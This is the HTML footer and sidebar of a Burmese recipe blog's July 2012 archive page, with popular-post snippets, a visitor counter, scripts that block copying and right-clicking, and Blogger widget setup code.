<div class='item-snippet'>  ၿဖတ&#4153;လမ&#4153;&#4152;လ&#4143;&#4141;က&#4153;ထ&#4140;&#4152;တ&#4146;႔ ၁၀ မ&#4141;နစ&#4153;ဘ&#4141;န&#4153;&#4152;မ&#4143;န&#4153;႔ပ&#4139;&#4171; မၿပည&#4153;႔မစ&#4150;&#4143;အလ&#4156;ယ&#4153;ဘ&#4141;န&#4153;&#4152;မ&#4143;န&#4153;႔&#4145;ပ&#4139;႔&#4171; မစ&#4150;&#4143;သ&#4140;မစ&#4150;&#4143;တ&#4140; အရသ&#4140;က&#4145;တ&#4140;႔ အၿပည&#4153;႔ပ&#4139;ဘ&#4146;&#4171; တ&#4145;န႔က အ&#4141;&#4143;င&#4153;အ&#4141;&#4143;ရ&#4140;က  ဘ&#4141;န&#4153;&#4152;မ&#4143;န&#4153;႔လ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2011/03/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtBdrYWhGEbLFAglu1I4MQKdygPhHFNBAJFC8rGfbbvuQSy1h4Yy12Opl10HwZNoRdJLXbooRvs-D7QIyxJ_3i0GJj9x9ftLIG464ZoEBNxzXLwCy9CTdWe7uvtU889uR1idBK7bOwiLLH/w72-h72-p-k-no-nu/SAM_0249e.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2011/03/blog-post.html'>ၾကက&#4153;သ&#4140;&#4152;&#4145;ပ&#4139;င&#4153;&#4152;</a></div>
<div class='item-snippet'>&#160; &#160; ခ&#4143;တစ&#4153;&#4145;လ&#4140; ၾကည&#4153;႔ၿဖစ&#4153;&#4145;နတ&#4146;႔ အစ&#4142;အစဥ&#4153;က Chef Martin Yan ရ&#4146;႔ ခရ&#4142;&#4152;သ&#4156;&#4140;&#4152;တ&#4146;႔  အစ&#4142;အစဥ&#4153;&#4145;တ&#4156;ပ&#4139;&#4171; က&#4156;&#4154;န&#4153;မက&#160;ရ&#4143;ပ&#4153;ရ&#4157;င&#4153;ထက&#4153; အ&#4146;လ&#4143;&#4141; Documentary &#4145;တ&#4156;က&#4141;&#4143;  ပ&#4141;&#4143;စ&#4141;တ&#4153;၀င&#4153;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2013/10/blog-post_22.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIqhCOScRMFCYfXLpBlJKQ3jJX0w5YoCx3a6X5qLs95TAW1-lpf5XBeL2y2I8xbOo0PRj380IneNfzyV19ocDUhBK7177aaPmlGZmQTKzWx74zFf1w07FoelwrWBu1uZxrDHojuLPiq2A/w72-h72-p-k-no-nu/_MG_3156-4.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2013/10/blog-post_22.html'>ယ&#4143;&#4141;&#4152;ဒယ&#4140;&#4152;စတ&#4141;&#4143;င&#4153; င&#4139;&#4152;ပ&#4141;ထမင&#4153;&#4152;&#4145;ၾက&#4140;&#4153;</a></div>
<div class='item-snippet'>           လ&#4156;ယ&#4153;က&#4144;ၿမန&#4153;ဆန&#4153;တ&#4146;႔ င&#4139;&#4152;ပ&#4141;ထမင&#4153;&#4152;&#4145;ၾက&#4140;&#4153;က&#4145;တ&#4140;႔ ထ&#4141;&#4143;င&#4153;&#4152;ရ&#4141;&#4143;&#4152;ရ&#4140; ထမင&#4153;&#4152;&#4145;ၾက&#4140;&#4153;နည&#4153;&#4152;တစ&#4153;ခ&#4143;ပ&#4139;&#4171; င&#4139;&#4152;ပ&#4141;&#4170; ပ&#4143;ဇ&#4156;န&#4153;&#4145;ၿခ&#4140;က&#4153;က&#4141;&#4143; သ&#4150;&#4143;&#4152;ၿပ&#4142;&#4152; ၾကက&#4153;ဥက&#4141;&#4143;&#4145;ၾက&#4140;&#4153;ပ&#4139;&#4152;ပ&#4139;&#4152;လ&#4157;&#4142;&#4152;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2013/09/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpppwYdO6LMzrHCkM2prm2syVlp3XyQbGOrHR7KtYPOkxmHtx6n46hx1LjcR5KRMz30K_AUpvY13EuZHkOLZd__AGerJ377ViNOloKZlHQBhjMxc-2s_XgCTDQ8yJFc6RPfY_Ac3B-LMI/w72-h72-p-k-no-nu/_MG_3314-3.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2013/09/blog-post.html'>င&#4139;&#4152;ထမင&#4153;&#4152;နယ&#4153;</a></div>
<div class='item-snippet'> &#160;     စ&#4140;&#4152;လ&#4143;&#4141;႔&#4145;က&#4140;င&#4153;&#4152;တ&#4146;႔ င&#4139;&#4152;ထမင&#4153;&#4152;နယ&#4153;ပ&#4139;&#4171; &#4145;တ&#4140;&#4153;&#4145;တ&#4140;&#4153;မ&#4154;&#4140;&#4152;မ&#4154;&#4140;&#4152;လ&#4143;ပ&#4153;တတ&#4153;ၾကမယ&#4153;ထင&#4153;ပ&#4139;တယ&#4153;&#4171; လ&#4156;ယ&#4153;က&#4144;ၿမန&#4153;ဆန&#4153;ၿပ&#4142;&#4152; အရသ&#4140;ရ&#4157;&#4141;&#4145;သ&#4140; ထမင&#4153;&#4152;တစ&#4153;ပ&#4156;&#4146;ဆ&#4141;&#4143;ရင&#4153;လည&#4153;&#4152; မမ&#4157;&#4140;&#4152;ပ&#4139;ဘ&#4144;&#4152;&#4171;&#160;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2013/07/burmese-traditional-semolina-cake.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbsunDR63IeCj9qxURo8toku1kgOeaIKsHJ9MN9lbCVrFejyibf3Y5DXMiOXIIlTmmmsYn2hWbSGsz3N0dcw11ZZt0VTZ_F1SdaSHX7iqWhCm8Qu6art98sP4waYL-JxRgbfLoZNaPpfs/w72-h72-p-k-no-nu/_MG_2824-4.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2013/07/burmese-traditional-semolina-cake.html'>ဆ&#4239;&#4156;င&#4153;&#4152;မကင&#4153;&#4152; (Burmese Traditional Semolina Cake) </a></div>
<div class='item-snippet'>              ဒ&#4142;တစ&#4153;ခ&#4139;&#4145;တ&#4140;႔ ဗမ&#4140;မ&#4143;န&#4153;႔ဖက&#4153; ခဏလ&#4157;ည&#4153;႔လ&#4143;&#4141;က&#4153;ဥ&#4142;&#4152;မယ&#4153;&#4171; ဆ&#4239;&#4156;င&#4153;&#4152;မကင&#4153;&#4152;က&#4141;&#4143; အၾက&#4141;မ&#4153;&#4145;တ&#4140;&#4153;&#4145;တ&#4140;&#4153;မ&#4154;&#4140;&#4152;မ&#4154;&#4140;&#4152; စမ&#4153;&#4152;ဖ&#4144;&#4152;ပ&#4139;တယ&#4153;&#4171; စ&#4141;တ&#4153;တ&#4141;&#4143;င&#4153;&#4152;သ&#4141;တ&#4153;မက&#4154;တ&#4140;န&#4146;႔ လ&#4143;ပ&#4153;နည&#4153;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2014/09/cotton-soft-cheese-cake.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9Q0zphDGGJc7INV0COrGyBrwrZzpVzngzC0U76GVattJuUsMLuky6MYz_xJ0b4LAd7EPDwUEHkKN7k4ZA8pAtn8mcH_hPBkt3gati5ZKamoifgqr7bMv1KbcW1gi3c6t3Lmiy8jJnt_Y/w72-h72-p-k-no-nu/1-_MG_4655-4.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2014/09/cotton-soft-cheese-cake.html'>Cotton Soft Cheese Cake</a></div>
<div class='item-snippet'>               ဒ&#4142;တစ&#4153;ခ&#4139;မ&#4157;&#4140;&#4145;တ&#4140;႔ ၀&#4139;ဂ&#4156;မ&#4153;&#4152;လ&#4143;&#4141; &#4239;&#4144;&#4152;ည&#4150;႔တ&#4146;႔ ခ&#4154;&#4141;စ&#4153;က&#4141;တ&#4153; လ&#4143;ပ&#4153;နည&#4153;&#4152;&#4145;လ&#4152;က&#4141;&#4143; မ&#4157;&#4154;&#4145;၀&#4145;ပ&#4152;ခ&#4154;င&#4153;ပ&#4139;တယ&#4153;&#4171; န&#4140;မည&#4153;န&#4146;႔ လ&#4141;&#4143;က&#4153;&#4145;အ&#4140;င&#4153; &#4239;&#4144;&#4152;&#4239;&#4144;&#4152;ည&#4150;႔ည&#4150;႔န&#4146;႔ အရသ&#4140;ဆ&#4141;မ&#4153;႔...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2013/02/blog-post_10.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglK6FL_qrJaolbvv-wN5mthPdsuNFOyvQkdMrLBU27RZILg59CTzYWK5isN3VSQsf26dpOv8gnwF7_tjEkiGIo8l89ZcPcGWiH8K03ILUZZAzL3QTLKbGG0_evMpE-dq7jE2e7wEXQelc/w72-h72-p-k-no-nu/_MG_1803-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2013/02/blog-post_10.html'>ၿပည&#4153;ဆန&#4153;&#4145;လ&#4157;&#4140;&#4153; မ&#4143;န&#4153;႔ဟင&#4153;&#4152;ခ&#4139;&#4152;</a></div>
<div class='item-snippet'>   တရ&#4143;ပ&#4153;&#4239;&#4157;စ&#4153;က&#4144;&#4152;မ&#4157;&#4140; လ&#4143;ပ&#4153;စ&#4140;&#4152;ၿဖစ&#4153;တ&#4146;႔ ၿပည&#4153;ဆန&#4153;&#4145;လ&#4157;&#4140;&#4153;မ&#4143;န&#4153;႔ဟင&#4153;&#4152;ခ&#4139;&#4152;ပ&#4139;&#4171; ၿပည&#4153;က န&#4140;မည&#4153;ၾက&#4142;&#4152; &#4239;&#4156;ယ&#4153;&#4239;&#4156;ယ&#4153;ဆန&#4153;&#4145;လ&#4157;&#4140;&#4153;မ&#4157;&#4147;န&#4153;႔က&#4141;&#4143; သ&#4150;&#4143;&#4152;ထ&#4140;&#4152;တ&#4140;ပ&#4139;&#4171; အ&#4141;မ&#4153;န&#4146;႔က ရင&#4153;&#4152;&#4239;&#4157;&#4142;&#4152;&#4145;န&#4145;တ&#4140;႔...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2012/12/blog-post_3.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtkXYb52gcoj3AzC6X7J7-Paldom1bNWGXAjtePvgkWuQb19yAvgI1bnlY6Jginvd0zcdupCXBMN9dQEEcUmLJi2E1um-l8cU5W4rCWtsMpAayIF8nppIG481bcFdrWUwzDm3RuV2EEEg/w72-h72-p-k-no-nu/_MG_1066-5.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2012/12/blog-post_3.html'>ရခ&#4141;&#4143;င&#4153;မ&#4143;န&#4153;႔တ&#4142;&#4170; မ&#4143;န&#4153;႔တ&#4142;သ&#4143;ပ&#4153;</a></div>
<div class='item-snippet'>  ခ&#4143;တစ&#4153;&#4145;လ&#4140; ဗမ&#4140;ဟင&#4153;&#4152;&#4145;တ&#4156;ခ&#4154;ည&#4153;&#4152;ပ&#4146; တင&#4153;ၿဖစ&#4153;&#4145;နတယ&#4153;&#4171; :D ခ&#4154;က&#4153;ၿဖစ&#4153;တ&#4140;&#4145;လ&#4152;&#4145;တ&#4156;က&#4141;&#4143;  ဓ&#4140;တ&#4153;ပ&#4150;&#4143;ရ&#4141;&#4143;က&#4153;ရင&#4153;&#4152;သ&#4145;ဘ&#4140;က&#4154;တ&#4140;န&#4146;႔ တင&#4153;ၿဖစ&#4153;&#4145;နတ&#4140;&#4171; စ&#4140;ဖတ&#4153;တ&#4146;႔သ&#4144;&#4145;တ&#4156;လ&#4146;  မ&#4154;က&#4153;လ&#4150;&#4143;&#4152;န&#4146;႔စ&#4140;&#4152;လ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2011/02/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj28lFFs6ERs9itUWgDDV28UhTwpyOVfoBIb6mfp73cjyjn0F8cPR9FfjHg4v9nmrsNjuQDZPwI6-jeFwkRp6UzNhyphenhyphenvv9u46wU90YlWU7T3BS65BLl-apHu2wTdCRPWAasfRhUBMgJo1CA5/w72-h72-p-k-no-nu/SAM_0219e.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2011/02/blog-post.html'>င&#4139;&#4152;အခ&#4154;&#4141;&#4147;&#4145;ပ&#4139;င&#4153;&#4152;</a></div>
<div class='item-snippet'>င&#4139;&#4152;ဆ&#4141;&#4143;ရင&#4153; အ&#4141;မ&#4153;မ&#4157;&#4140;သ&#4141;ပ&#4153;ခ&#4154;က&#4153;&#4145;လ႔မရ&#4157;&#4141;ပ&#4139;ဘ&#4144;&#4152;&#4171; င&#4139;&#4152;ဟင&#4153;&#4152;လည&#4153;&#4152; သ&#4141;ပ&#4153;မၾက&#4141;&#4147;က&#4153;တ&#4140;န&#4146;႔ တစ&#4153;ခ&#4139;တစ&#4153;&#4145;လမ&#4157; ခ&#4154;က&#4153;&#4145;လ႔ရ&#4157;&#4141;တယ&#4153;&#4171; ဒ&#4142;တစ&#4153;ခ&#4139;&#4145;တ&#4140;႔ င&#4139;&#4152;&#4145;ပ&#4139;င&#4153;&#4152;လ&#4143;ပ&#4153;နည&#4153;&#4152;&#4145;လ&#4152;ရထ&#4140;&#4152;တ&#4140;န&#4146;႔ လ&#4143;...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6943386028183903368?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM2NjY2NjYiByM3MzZmNDkqByNmZmZmZmYyByM2NjY2NjY6ByM2NjY2NjZCByM3MzZmNDlKByM2NjY2NjZSByM3MzZmNDlaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://www.evyfoodlover.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6943386028183903368?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM2NjY2NjYiByM3MzZmNDkqByNmZmZmZmYyByM2NjY2NjY6ByM2NjY2NjZCByM3MzZmNDlKByM2NjY2NjZSByM3MzZmNDlaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://www.evyfoodlover.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>visitors</h2>
<div class='widget-content'>
<!-- Histats.com  START  -->
<a href="http://www.histats.com" target="_blank" title="web stats analysis"><script language="javascript" type="text/javascript">
var s_sid = 914887;var st_dominio = 4;
var cimg = 491;var cwi =112;var che =61;
</script></a>
<script language="javascript" src="http://s10.histats.com/js9.js" type="text/javascript"></script>
<noscript><a href="http://www.histats.com" target="_blank">
<img border="0" alt="web stats analysis" src="http://s4.histats.com/stats/0.gif?914887&1"/></a>
</noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>No Selection</h2>
<div class='widget-content'>
<script type="text/javascript">

/***********************************************
* Disable select-text script- &#169; Dynamic Drive (www.dynamicdrive.com)
* This notice MUST stay intact for legal use
* Visit http://www.dynamicdrive.com/ for full source code
***********************************************/

//form tags to omit in NS6+:
var omitformtags=["input", "textarea", "select"]

omitformtags=omitformtags.join("|")

function disableselect(e){
if (omitformtags.indexOf(e.target.tagName.toLowerCase())==-1)
return false
}

function reEnable(){
return true
}

if (typeof document.onselectstart!="undefined")
document.onselectstart=new Function ("return false")
else{
document.onmousedown=disableselect
document.onmouseup=reEnable
}

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>No Right Click</h2>
<div class='widget-content'>
<script language=javascript>
<!--

//Disable right mouse click Script
//By Being Geeks
//For full source code, visit http://www.beinggeeks.com

var message="Function Disabled!";

///////////////////////////////////
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("alert(message);return false")

// -->
</script>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Evy's Kitchen &#4175;ဓ&#4139;တ&#4153;ပ&#4150;&#4143;မ&#4154;&#4140;&#4152;&#4170; စ&#4140;မ&#4154;&#4140;&#4152;အ&#4140;&#4152; တ&#4141;&#4143;က&#4153;ရ&#4141;&#4143;က&#4153;က&#4144;&#4152;ယ&#4144;ၿပ&#4142;&#4152; Fan Page မ&#4154;&#4140;&#4152;တ&#4156;င&#4153;တင&#4153;ၿခင&#4153;&#4152; မၿပ&#4147;လ&#4143;ပ&#4153;ပ&#4139;ရန&#4153;.. Ethereal theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4J4D6tjQsA4dPCuvheUvDTeVVsWg:1768876882627';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6943386028183903368','//www.evyfoodlover.com/2012/07/','6943386028183903368');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6943386028183903368', 'title': 'EVY\x27s Kitchen', 'url': 'http://www.evyfoodlover.com/2012/07/', 'canonicalUrl': 'http://www.evyfoodlover.com/2012/07/', 'homepageUrl': 'http://www.evyfoodlover.com/', 'searchUrl': 'http://www.evyfoodlover.com/search', 'canonicalHomepageUrl': 'http://www.evyfoodlover.com/', 'blogspotFaviconUrl': 'http://www.evyfoodlover.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22EVY\x26#39;s Kitchen - Atom\x22 href\x3d\x22http://www.evyfoodlover.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22EVY\x26#39;s Kitchen - RSS\x22 href\x3d\x22http://www.evyfoodlover.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22EVY\x26#39;s Kitchen - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6943386028183903368/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6592955949512102', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'July 2012', 'pageTitle': 'EVY\x27s Kitchen: July 2012'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'Ethereal', 'localizedName': 'Ethereal', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'leaves1', 'variantId': 'leaves1'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'EVY\x27s Kitchen', 'description': 'It is all about Baking and Cooking in my small kitchen.', 'url': 'http://www.evyfoodlover.com/2012/07/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2012, 'month': 7, 'rangeMessage': 'Showing posts from July, 2012'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.evyfoodlover.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.evyfoodlover.com/p/baking-essentials.html', 'id': '3447394605509780182', 'title': 'Baking Essentials/ Principle'}, {'isCurrentPage': false, 'href': 'http://www.evyfoodlover.com/p/blog-page.html', 'id': '2621519105506615675', 'title': 'Cake Recipes'}, {'isCurrentPage': false, 'href': 'http://www.evyfoodlover.com/p/my-cooking-recipes.html', 'id': '3694630865004841932', 'title': 'Cooking Recipes '}, {'isCurrentPage': false, 'href': 'http://www.evyfoodlover.com/p/about-me.html', 'id': '718527345851932035', 'title': 'About Me'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right-1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right-1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList2', 'sidebar-right-1', document.getElementById('BlogList2'), {'numItemsToShow': 0, 'totalItems': 1}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar-right-1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
